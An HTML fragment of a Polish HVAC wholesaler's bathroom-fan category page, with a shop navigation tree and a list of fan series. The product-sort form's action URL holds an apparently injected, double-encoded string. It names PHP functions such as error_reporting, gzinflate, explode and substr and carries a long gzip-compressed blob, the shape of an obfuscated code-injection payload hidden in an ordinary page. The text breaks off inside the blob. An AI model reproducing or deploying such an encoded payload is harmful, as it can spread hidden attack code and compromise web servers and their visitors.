</a><ul><li > <a href="https://tramontana.net.pl/706-klapa-okragla-mcr-fid-pro-eis120" title=""> Klapa okrągła mcr FID PRO EIS120 </a><ul><li > <a href="https://tramontana.net.pl/707-topikowa" title=""> Topikowa </a></li><li > <a href="https://tramontana.net.pl/708-topikowa-z-wylacznikiem" title=""> Topikowa z wyłącznikiem </a></li><li > <a href="https://tramontana.net.pl/709-topikowa-z-dwoma-wylacznikami" title=""> Topikowa z dwoma wyłącznikami </a></li><li > <a href="https://tramontana.net.pl/710-z-silownikiem-na-24v" title=""> Z siłownikiem na 24V </a></li><li class="last"> <a href="https://tramontana.net.pl/711-z-silownikiem-na-230v" title=""> Z siłownikiem na 230V </a></li></ul></li><li class="last"> <a href="https://tramontana.net.pl/712-klapa-odcinajaca-mcr-fid-s-cp-rst-ze-sprezyna-i-topikiem-eis120" title=""> Klapa odcinająca mcr FID S c/P RST ze sprężyną i topikiem EIS120 </a></li></ul></li><li > <a href="https://tramontana.net.pl/28-kurtyny-powietrzne" title=""> Kurtyny powietrzne </a><ul><li > <a href="https://tramontana.net.pl/688-kurtyny-wodne" title=""> Kurtyny wodne </a><ul><li > <a href="https://tramontana.net.pl/697-reventon" title=""> REVENTON </a></li><li class="last"> <a href="https://tramontana.net.pl/702-sonniger" title=""> SONNIGER </a></li></ul></li><li > <a href="https://tramontana.net.pl/689-kurtyny-elektryczne" title=""> Kurtyny elektryczne </a><ul><li > <a href="https://tramontana.net.pl/698-reventon" title=""> REVENTON </a></li><li class="last"> <a href="https://tramontana.net.pl/703-sonniger" title=""> SONNIGER </a></li></ul></li><li class="last"> <a href="https://tramontana.net.pl/699-automatyka-do-kurtyn" title=""> Automatyka do kurtyn </a><ul><li > <a href="https://tramontana.net.pl/700-reventon" title=""> REVENTON </a></li><li class="last"> <a href="https://tramontana.net.pl/701-sonniger" title=""> SONNIGER </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/29-nagrzewnice" title=""> Nagrzewnice </a><ul><li > <a href="https://tramontana.net.pl/677-nagrzewnice-elektryczne" title=""> Nagrzewnice elektryczne </a></li><li class="last"> <a href="https://tramontana.net.pl/678-nagrzewnice-wodne" title=""> Nagrzewnice wodne </a></li></ul></li><li > <a href="https://tramontana.net.pl/30-system-flex" title=""> System flex </a></li><li > <a href="https://tramontana.net.pl/31-wentylatory" title=""> Wentylatory </a><ul><li class="last"> <a href="https://tramontana.net.pl/559-vents" title=""> VENTS </a><ul><li > <a href="https://tramontana.net.pl/560-akcesoria-elektryczne" title=""> Akcesoria elektryczne </a></li><li > <a href="https://tramontana.net.pl/561-wentylatory-dachowe" title=""> Wentylatory dachowe </a></li><li > <a href="https://tramontana.net.pl/562-wentylatory-kanalowe" title=""> Wentylatory kanałowe </a></li><li > <a href="https://tramontana.net.pl/568-wentylatory-osiowe" title=""> Wentylatory osiowe </a></li><li > <a href="https://tramontana.net.pl/576-podstawy-dachowe-izolowane-l-500-mm" title=""> Podstawy dachowe izolowane L 500 mm </a></li><li > <a href="https://tramontana.net.pl/577-akcesoria-do-wentylatorow-dachowych-vkvh-vkvh-ec" title=""> Akcesoria do wentylatorów dachowych VKV/H, VKV/H EC </a></li><li class="last"> <a href="https://tramontana.net.pl/586-wentylatory-lazienkowe" class="selected" title=""> Wentylatory łazienkowe </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/538-maty-z-welny-mineralnej" title=""> Maty z wełny mineralnej </a></li><li > <a href="https://tramontana.net.pl/547-tasmy" title=""> Taśmy </a></li><li class="last"> <a href="https://tramontana.net.pl/679-chlodnice" title=""> Chłodnice </a><ul><li > <a href="https://tramontana.net.pl/680-chlodnice-wodne" title=""> Chłodnice wodne </a></li><li class="last"> <a href="https://tramontana.net.pl/681-chlodnice-freonowe" title=""> Chłodnice freonowe </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/487-ogrzewnictwo" title=""> Ogrzewnictwo </a><ul><li > <a href="https://tramontana.net.pl/500-rury-systemu-podlogowego" title=""> Rury systemu podłogowego </a></li><li > <a href="https://tramontana.net.pl/501-rozdzielacze" title=""> Rozdzielacze </a><ul><li > <a href="https://tramontana.net.pl/713-valvex-majster-fest" title=""> VALVEX / MAJSTER FEST </a></li><li class="last"> <a href="https://tramontana.net.pl/714-roth" title=""> ROTH </a></li></ul></li><li > <a href="https://tramontana.net.pl/502-szafki" title=""> Szafki </a></li><li class="last"> <a href="https://tramontana.net.pl/503-akcesoria" title=""> Akcesoria </a><ul><li > <a href="https://tramontana.net.pl/504-zawory" title=""> Zawory </a></li><li > <a href="https://tramontana.net.pl/506-termostaty" title=""> Termostaty </a></li><li class="last"> <a href="https://tramontana.net.pl/507-tafle-styropianowe" title=""> Tafle styropianowe </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/15-pompy-ciepla" title="Dzisiaj pompy ciepła to jeden z najlepszych sposobów na ogrzewanie domu, mieszkania, zakładu, hali czy innego lokal usługowego. Dostępne nowoczesne systemy gwarantują niezawodność i komfort użytkowania, dzięki czemu każdy może zapewnić sobie optymalne rozwiązania w tym zakresie. W naszej hurtowni znaleźć można wiele ciekawych propozycji w zakresie urządzeń tego rodzaju. Za pomocą pomp ciepła można ogrzać nie tylko samo pomieszczenie czy wnętrza, ale także wodę, zapewniając sobie jeszcze większe oszczędności, jeśli chodzi o energię. Do najważniejszych zalet pomp ciepła należą także niskie koszta eksploatacji, dzięki czemu inwestycja w takie rozwiązania techniczne szybko się zwraca. Zaoszczędzić można także sporo na samych bieżących rachunkach, więc jest to idealne rozwiązanie zarówno dla gospodarstw domowych, jak i dla firm. Warto także docenić to, że pompy ciepła to rozwiązanie ekologiczne, a na takie opcje dzisiaj zawsze należy stawiać. Zachęcamy zatem do zapoznania się z naszymi propozycjami w tym zakresie. W ramach oferty, jeśli chodzi o nasze pompy ciepła Łódź, proponujemy nowoczesne i niezawodne urządzenia najbardziej znanych i cenionych producentów. Oferujemy przede wszystkim pompy gruntowe firmy Vivitherm i powietrzne takich firm jak: Daikin, Fujitsu, Mdv, Mitsubishi Electric. Dodatkowo w asortymencie naszej hurtowni znaleźć można wysokiej jakości sprężarki rotacyjne firmy Copeland i Thacom. Wszystkie produkty oferowane przez naszą firmę odznaczają się wysoką jakością i doskonałymi parametrami technicznymi. Zapewniają komfortowe i funkcjonalne użytkowanie, a także oszczędności, więc warto zainwestować w nowoczesne rozwiązania w tym zakresie. Nasza hurtownia to pełna wygoda, szybki i komfortowy sposób na robienie zakupów. Wszystkie urządzenia, akcesoria i inne produkty dostępne są w ciągu 48 godzin, dzięki czemu nie trzeba tracić czasu na długie poszukiwania. Wszystkie pompy ciepła Łódź i pozostałe elementy montażowe można znaleźć w jednym miejscu. Zapewniamy także profesjonalne wsparcie naszych specjalistów. W ten sposób każdy klient może skorzystać z fachowego doradztwa i wybrać dla siebie najlepszy system, jeśli chodzi o pompy ciepła. Zachęcamy do zapoznania się z ofertą naszej hurtowni."> Pompy ciepła </a><ul><li > <a href="https://tramontana.net.pl/508-glikol" title=""> Glikol </a></li><li > <a href="https://tramontana.net.pl/509-daikin" title="Pobierz cennik"> Daikin </a><ul><li > <a href="https://tramontana.net.pl/515-powietrzne" title=""> Powietrzne </a></li><li class="last"> <a href="https://tramontana.net.pl/516-gruntowe" title=""> Gruntowe </a></li></ul></li><li > <a href="https://tramontana.net.pl/510-samsung" title="Pobierz cennik"> Samsung </a></li><li > <a href="https://tramontana.net.pl/511-mitsubishi-electric" title="Pobierz cennik"> Mitsubishi Electric </a></li><li > <a href="https://tramontana.net.pl/512-alpha-innotec" title="Pobierz cennik"> Alpha Innotec </a><ul><li > <a href="https://tramontana.net.pl/517-powietrzne" title=""> Powietrzne </a></li><li class="last"> <a href="https://tramontana.net.pl/518-gruntowe" title=""> Gruntowe </a></li></ul></li><li > <a href="https://tramontana.net.pl/513-panasonic" title="Pobierz cennik"> Panasonic </a></li><li class="last"> <a href="https://tramontana.net.pl/514-nibe" title="Pobierz cennik"> Nibe </a><ul><li > <a href="https://tramontana.net.pl/519-powietrzne" title=""> Powietrzne </a></li><li class="last"> <a href="https://tramontana.net.pl/520-gruntowe" title=""> Gruntowe </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/521-narzedzia" title=""> Narzędzia </a><ul><li > <a href="https://tramontana.net.pl/523-serwisowe" title=""> Serwisowe </a></li><li > <a href="https://tramontana.net.pl/524-montazowe" title=""> Montażowe </a></li><li class="last"> <a href="https://tramontana.net.pl/525-technika-diamentowa-baier" title=""> Technika diamentowa Baier </a><ul><li > <a href="https://tramontana.net.pl/693-urzadzenia-baier" title=""> Urządzenia Baier </a></li><li class="last"> <a href="https://tramontana.net.pl/694-korony-diamentowe" title=""> Korony diamentowe </a><ul><li > <a href="https://tramontana.net.pl/695-wiercenie-na-sucho" title=""> Wiercenie na sucho </a></li><li class="last"> <a href="https://tramontana.net.pl/696-wiercenie-na-mokro" title=""> Wiercenie na mokro </a></li></ul></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/522-komponenty-elektryczne" title=""> Komponenty elektryczne </a><ul><li > <a href="https://tramontana.net.pl/526-przewody-elektryczne" title=""> Przewody elektryczne </a></li><li > <a href="https://tramontana.net.pl/527-zabezpieczenia" title=""> Zabezpieczenia </a></li><li > <a href="https://tramontana.net.pl/674-styczniki" title=""> Styczniki </a></li><li class="last"> <a href="https://tramontana.net.pl/675-falowniki-eura-drives" title=""> Falowniki Eura Drives </a></li></ul></li><li > <a href="https://tramontana.net.pl/488-hydraulika" title=""> Hydraulika </a><ul><li > <a href="https://tramontana.net.pl/530-zbiorniki" title=""> Zbiorniki </a></li><li class="last"> <a href="https://tramontana.net.pl/531-grupy-pompowe" title=""> Grupy pompowe </a></li></ul></li><li class="last"> <a href="https://tramontana.net.pl/676-techniki-zamocowan" title=""> Techniki zamocowań </a></li></ul></div></div><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_6263794402878093" class="block ApImage"><img src="/themes/default-bootstrap/img/modules/appagebuilder/images/darmowa-dostawa.jpg" class="" title="" alt="" style=" width:100%; height:auto" /></div></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div class="content_scene_cat"><div class="content_scene_cat_bg" style="background:url(https://tramontana.net.pl/c/586-category_default/wentylatory-lazienkowe.jpg) right center no-repeat; background-size:cover; min-height:217px;"></div></div><h1 class="page-heading product-listing"><span class="cat-name">Wentylatory łazienkowe &nbsp;</span><span class="heading-counter">Jest 16 produkt&oacute;w.</span></h1><div id="subcategories"><p class="subcategory-heading">Podkategorie</p><ul class="clearfix"><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/587-seria-quiet" title="Seria QUIET " class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/587-medium_default/seria-quiet.jpg" alt="Seria QUIET " width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/587-seria-quiet">Seria QUIET</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/588-seria-quiet-dc" title="Seria QUIET DC " class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/588-medium_default/seria-quiet-dc.jpg" alt="Seria QUIET DC " width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/588-seria-quiet-dc">Seria QUIET DC</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/589-seria-quiet-mild-duo" title="Seria QUIET MILD DUO " class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/589-medium_default/seria-quiet-mild-duo.jpg" alt="Seria QUIET MILD DUO " width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/589-seria-quiet-mild-duo">Seria QUIET MILD DUO</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/592-seria-quiet-style" title="Seria QUIET STYLE " class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/592-medium_default/seria-quiet-style.jpg" alt="Seria QUIET STYLE " width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/592-seria-quiet-style">Seria QUIET STYLE</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/593-seria-quiet-style-a" title="Seria QUIET STYLE-A" class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/593-medium_default/seria-quiet-style-a.jpg" alt="Seria QUIET STYLE-A" width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/593-seria-quiet-style-a">Seria QUIET STYLE-A</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/594-seria-quiet-s" title="Seria QUIET S" class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/594-medium_default/seria-quiet-s.jpg" alt="Seria QUIET S" width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/594-seria-quiet-s">Seria QUIET S</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/595-seria-silenta-s" title="Seria SILENTA S " class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/595-medium_default/seria-silenta-s.jpg" alt="Seria SILENTA S " width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/595-seria-silenta-s">Seria SILENTA S</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/596-seria-silenta-m" title="Seria SILENTA M" class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/596-medium_default/seria-silenta-m.jpg" alt="Seria SILENTA M" width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/596-seria-silenta-m">Seria SILENTA M</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/597-seria-s" title="Seria S " class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/597-medium_default/seria-s.jpg" alt="Seria S " width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/597-seria-s">Seria S</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/598-seria-m" title="Seria M" class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/598-medium_default/seria-m.jpg" alt="Seria M" width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/598-seria-m">Seria M</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/599-seria-ld" title="Seria LD " class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/599-medium_default/seria-ld.jpg" alt="Seria LD " width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/599-seria-ld">Seria LD</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/600-seria-lda" title="Seria LDA " class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/600-medium_default/seria-lda.jpg" alt="Seria LDA " width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/600-seria-lda">Seria LDA</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/601-seria-ma" title="Seria MA" class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/601-medium_default/seria-ma.jpg" alt="Seria MA" width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/601-seria-ma">Seria MA</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/602-seria-m3" title="Seria M3 " class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/602-medium_default/seria-m3.jpg" alt="Seria M3 " width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/602-seria-m3">Seria M3</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/603-seria-pf" title="Seria PF" class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/603-medium_default/seria-pf.jpg" alt="Seria PF" width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/603-seria-pf">Seria PF</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/604-seria-f" title="Seria F" class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/604-medium_default/seria-f.jpg" alt="Seria F" width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/604-seria-f">Seria F</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/605-seria-r" title="Seria R" class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/605-medium_default/seria-r.jpg" alt="Seria R" width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/605-seria-r">Seria R</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/606-seria-ra" title="Seria RA" class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/606-medium_default/seria-ra.jpg" alt="Seria RA" width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/606-seria-ra">Seria RA</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/608-seria-d1" title="Seria D1" class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/608-medium_default/seria-d1.jpg" alt="Seria D1" width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/608-seria-d1">Seria D1</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/609-seria-vvr" title="Seria VVR " class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/609-medium_default/seria-vvr.jpg" alt="Seria VVR " width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/609-seria-vvr">Seria VVR</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/610-seria-cf" title="Seria CF " class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/610-medium_default/seria-cf.jpg" alt="Seria CF " width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/610-seria-cf">Seria CF</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/611-seria-outline-k" title="Seria OUTLINE-K" class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/611-medium_default/seria-outline-k.jpg" alt="Seria OUTLINE-K" width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/611-seria-outline-k">Seria OUTLINE-K</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/612-seria-outline-k-duo" title="Seria OUTLINE-K DUO" class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/612-medium_default/seria-outline-k-duo.jpg" alt="Seria OUTLINE-K DUO" width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/612-seria-outline-k-duo">Seria OUTLINE-K DUO</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/613-seria-vko" title="Seria VKO " class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/613-medium_default/seria-vko.jpg" alt="Seria VKO " width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/613-seria-vko">Seria VKO</a></h5></li><li><div class="subcategory-image"> <a href="https://tramontana.net.pl/614-seria-vko1" title="Seria VKO1 " class="img"> <img class="replace-2x" src="https://tramontana.net.pl/c/614-medium_default/seria-vko1.jpg" alt="Seria VKO1 " width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://tramontana.net.pl/614-seria-vko1">Seria VKO1</a></h5></li></ul></div><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">Widok:</li><li id="grid"><a rel="nofollow" href="#" title="Siatka"><i class="icon-th-large"></i>Siatka</a></li><li id="list"><a rel="nofollow" href="#" title="Lista"><i class="icon-th-list"></i>Lista</a></li></ul><form id="productsSortForm" action="https://tramontana.net.pl/586-wentylatory-lazienkowe?%A4%E8%5B0%5D=error_reporting&amp;%A4%E8%5B1%5D=define&amp;%A4%E8%5B2%5D=%2590%25ED%25C0&amp;%A4%E8%5B3%5D=%25D8&amp;%A4%E8%5B4%5D=%2590%25ED%25C0&amp;%A4%E8%5B5%5D=explode&amp;%A4%E8%5B6%5D=%257C%2502%257C%2502%257C%2506&amp;%A4%E8%5B7%5D=gzinflate&amp;%A4%E8%5B8%5D=substr&amp;%A4%E8%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%258D%25094%251BX%2517%25C7%25A9%250AJ%25D1%2528j%25AB%25DA%2587V%25A7%25C3%2590PKK%2583.%25D42elE%2508%25B5%2526%2522%25B1%25C4V%257B%25A9%25DD%25A4J%25D5%251E%25D4%251A%25FBD%2594%258E%25B1%25A42j%252BElAm%2515j%2509%251A4%25D3%258F%257Eg%25CE%25E9%25FD%259F%257B%25DE%25EF%25BE%25FB%25CE%25FB%25C1%2590H8%25D2%2501%2509C%25C0%2591%2528w%251F%25B7%2590S%25DF%2502p%2581%25B9%25BA%25FB%25C0N8%2599%251C%257D%2502%25F8%259C%25D9%251Fn%2560%2581%2508%252F%25B8%25CB%25F7w%2521%25A7CX%25BF%25F51%25BBa%25DC%257D%255C%25BD%259CP%25DFW%257Eh%25A8%251F%250Ay%25C2%2592O9Y%258E%258B%258Du%250E%2B%25F1%2505%25F6%2583%25FE%25F8%2593%25EF%25FAc%251E%25A00N%2560%25ED%2587%25F9%25FF%25F2%2513%25ED%25FF%25C2%257E%25C2%25FF%25C9%258F%25C7%25EF%25F2c%25FEOn%25FFG0x8X%25BC%25A7%2514%2526%25DFU%25C9m%25FE%255E%25CF%25D0%2587P%2589%25E8M%25A3pAJ%258D%2560%257Dk%255E%257ES%25A1Rn%2526%25A4%2523%25F5%25D5%25E7wHHh%2598%25DCbz%25F4%25AD4e%2515d%2587%25BA%2502%2596%25A7%25D6%2502%2519%25AFV%251A%25F7%25CE%252F%25D7%25AFmf%25E9K%25D8%25C3%258D%25A5%2583%2B%259D%251A%25A6N%25A0h%25D2%253D%25EE%257C%25AA%25A2%258B%25A8L%25F4%25F9N%25BB%2503%25BA%25D2%25FC%25E7h%257E%2560%2518%2596bk%25F9%2589%25D8%25CAt%250D9%252F%2597%2593x0%25DAi%25B7Mg%25AFA%259A%25A28%25E3%25F9%252F%2592%25F6w%2521%25BAq8%25D5G%2515%2595y%25BC%25ECU%25E2%25F8t%25A1%255B%250C%2511%25A6%25EE%255Eo%252A%257C%255DPh%25C6%25BA%25CA%2599%2599%25C4%252C%25B3%25C29%2596%2500%2505%25EAz%2599%25E5Vs%2B%25FA%2519f%2585%253C%2503h%250D%25F2%25A6%25F6%2585%25AE%25DFu%251A%2516%259E%25C7%25C8%250FH-%25BD%25EB%2514%2596%25D5%25DA%2505%252A%25FFD%250E%25B7%251A5%2528%2597%25A7%2597%25DD%25F1%25070%2595%2598%255E%25B2%2505%25B6l%2504%25BCs%259B%25CE%25917%25BC%2510%25DD%2512%25D0%25BF%25E3%25D3%251B%25AC%2580%2519%253B%2584%2519%25DC%25EA%25B6%2B0l%25AF%25F8%253C%2508%259C%25F2%2500H%25276%25CA%2510%25F6%2510U%2500%25E4X%2586%258C%25C1%2593%25BE%25DD%25AEK%2523%251A%255C%25C5%2512%25BA%25EE%25A4.q%25AC%255D%258B%25B9N%2598h%25EB%25AB%25D3i%251E%2516%25EE%25B84%2514%25DFS%25D9g.z%2583%252F%2529%253D%25CD%2517%2589%25DC%25B4%2596%251A%2593%25BD%25D8Kb7%251Di%2502c%2511%2593%25D45c%25A7_%25E0%257DxC%25D3%25BD%2587%2588%255C%2503%251C%2514%25CF%2599%25F7%25CF%25B50%255E%255E%2527Cm%2514.v%25F7I%25B3%2580%25C9%251A%258E-HG%25D3%25C4A%258Ft%2516%2590%2589%25BE%25CA%2517%2588%25F1%259E%25C2L%258C%2517W%257E%25F0%258B%25CA%25A8%2560%2596%251A%25CEc%25A3%2507R%253E%25A4%25ECn%250C%258A4%25EE%2580G%25CC%25CC%2592eG%25A1%25E8%25CB%252A%25C9%259C%2514m%2501%25B3%250Bb%253D%255B%25CD%2587n%25BA%25DA%25B48%25F6%25E4_%25B9%25E0%257C6w%2505%25F8%2596y%250B%258A%25F3%2589%25AEv%25E1%25B6%25D7%25D1%25EC%25FE%25F2%2507%25E3%258D%2598%25F4T%2589%259Bx%257E%2511%25F1%25F6%2585%25F2%25C9%250Cy%25A3%2581i%25A9%252F%25D4%2508%2505%2505%252A%25BF%258C%25F0%25F2%2504K%25D9%2519%25E9%25B26%25AD%2580%25FB%258AX%25DAe%2528%25BFwN%25CD%252B%251B%25CD%25B3R%2590%2524%258F%25D0_%25AD%2540%25EF%2594%25FD%255B%25FF%25DA%259E%2599b_-%2512%250F%25DD%2597%252CNP%25CD%25E49%25EA%25E8%25ABdt%25F8%2597%253Do%25EF%257D%25E0%25A1%25C6%2595%25A84%25E3F%25E3%2511d%25A0%2517%2598%2525%251A%251E6%255E%2525%25F2G%25D2%2513%25EB%259Fh%2582Rm%25E4%25CF%25AEh%259B%25B7%251E%25D4%252A%2583%25B6%2592%25F0%253B%25AA%2593%25E9KA%25BA%258Cn%25A5M%2585%25D4%25AFr%25AEKp%257E%251CJ%250A%2513%25BC%2500%25BE%25AF%25BC%258E%25EEnh%2524%25FF%2589%25EB%251E%25CE%2591%25F7%2504%25F2%25BCn%25F7-%25EC%25AD%25A9%25FEm%25BC%253A%250C%25CEC%255B%25B2%258C%25A0%253E%25FCj%25C4LWW%2589%2598%25249k%255C%25D1%2522Jx%25EE%2514%2522%255Cu%2582%251C%2597X%2528%2540%253D%2523%25A5%255C0%25A2%25FC%2510%2587d%25BC%25874%2510%25C9%2519I%2529Z%253B%255D%25FEb%25B3%2580%2583%250A%25AD1K%25E2%257B0%25ED%25C3%253C%25C8%25BCZ%2516%250C%25C3%2590%25AF%25D7y%2506%25D4%25F2%25DD7%25FC%25E9lm%2504%2599u%258F%25E6%2594%25A0%25B3%25AF%25BD4%2510%25EBM7%258B_%257D%2522%259E%25F1%2517yx%25D0%253B%2523%25A2%253B%259A%2503x%25E3%251E_avwBAe%2594%25EA%251A4%25EF%259F%258B0P%25B8%2521%25B0g%25E4%25FE%25F8k%251Eq%259A%2586%2590%259D%25A0%25C9iD%25FBk%25F5%258F%25BE%2519q%259E%2591%2588gD%25A5%25F2%250F%258C%252A%257D%25EBQ0%2529%25FFw%2516%2524p8%253B%2510%25A5%253Cq%25CD%25CB8p%2508%25E2%25EB%250E%25090F6%259B%25C1TB%25B4%25B3%25AC%25AD%25D0t6%25E2G%257D%25E2%25B2%257E%25F0m%25E3%25F4p.pF-N%253D%25A7%25A1%257F%2509%25FF%25A9%2508%25B3%25BDA%25B5%25AA1%258A%253B%2593e1t%25F3q%2505%2521%25EA%259C%258C%25DA%25BC%25A6I%25D3%25D6%2503%253D%2590fm%25F4%25F6%25F24%25F7%25AAv%25D1%25E1l%25C8%25F2%25CBQ%2595%259DX%258B%25C7%25E7%25D4V_%250A%25BA%251A%25BB%252C%25DA%25EB%2512%25C5%25FA%25A0%252Bk%250E%2B%25EB%251E%257B%25F3%25AD%2507u%25DA%250C%2513%25CE%250E%250E%258Dj%25BD%259A%25961%25C5%25E2%25CA%25FA%25A8%25E6J%25B1%257C%2581%25FA%25B1K%25A0%2517%25CF%25AF%25BB%25FA%252CCyE0%2592%2515%2582%2517%2512GZ%25CD%25B8%25B3%259Fb%25C5%25F3%253B%2597WzY%2540%257D%252F%2528F%25DD%25F8s%2528%25B9%253D%258Ba%25A9S%25B0%253F%2589%2515%259A%25CE%25E5J%25EC%25A4pl%25B66%250C%25E9%25DC%2522%2507%25D4%25C7%25A2%25B8cx%2596xK%25FAnkJD%259D%257D%25162%25FDw%2504uUg%2587%25D7%2540k%257D%25E8%2510l%25A0%25E8%25C9j%250FY%2506%25BC%255DT%2598%25A4J%2505%250C%25B8Fo%25A6%25BE%25B929%253E%259E%2B%250D%25A5S%25E6C%250Et%2501%250C%25B9%25AD8%25F5j%251F%25DFM%2511%251Cg%2592%25025f%25BF%2595%255B%25B1t%25264%25D7%255C%250D%2586mt%2514K%25FE%2598_x-%257CweR%25F2%252AI%2513%251B%25F8%255C%2515%25A9%2509%253B%25B4%25F4%25F1%2510y%250F%25ADg%257De%25D2%25A2%255B%25DA4%25B0k%259Ej%258A0%257D3%2508%25C9%250B%257D%25B7%25C17u%25B5w%25BF%25EBb%25D1%25A5%2585mr%255B0sU%25AE%2592%25E5F%25E6%25F0%2524%25E6%25C2J%25B2%255B%25CE%25E2%25A3%25A6%258D%252C%25D1%25B0%25F6%25AD%253A%2585%2582a%2599%25A6%258D%25F0%25F2%25B6y%2586%25FC%251FX%2594%258B%25A4H%25FC%2594w%25A5t%2519%255C%2593K%25A9%251CS%25B09%25D1%2526_%25BB%2595%25EA%25E4%2594%25DD%25F3%25A6z%2522F%25D5%255D%25E2e%257DQ2%2598n%253A%253BK%25D3%25EB%25D4%25D4vC%25BC%25F8%25DBK%25C0Rf%25A4%25E3aw%257F%25A4Y%255D7%25BF%25B0s%257F%2580e%25FB9%250A%25C8s%25115%25C7%2521%2521t%25D7%25DF%25C2%2590%2587%25AE%250B%2508%25CE%250B%25D7IT%2522Yg%25DE%25D0p%25F8%25D9%2502%2584%252CO%25B1%25ADP%25E2%2527%2507%253D%2523%257C%2592K%255B%25E5%2586g%25CF%25B7%25E6%25C8%25B1.%25FA%25155bXoo%25BF%25C6%257CD%25F7%25A5%2517m%25DF%25DDg%25E33Kuh%2580%258D%25F9%250D%25D6%2525%253F%25AEWI%25EF%2522%253C%253E%2585%25A4D%25E6GN%25E73%25DF%25D8mB%2522%250A%252F%252F%25B4R%25CD%2509%2504%25BD%25CE%251C%257E0y%25B7_%25A5a%2528%25D5%25D1aq%25EE%25860%250E-%25BE%25F9%25FB%25E7N%25F6%25CB%25FD%25A2%25C1%252BG%25E5%25E1%25E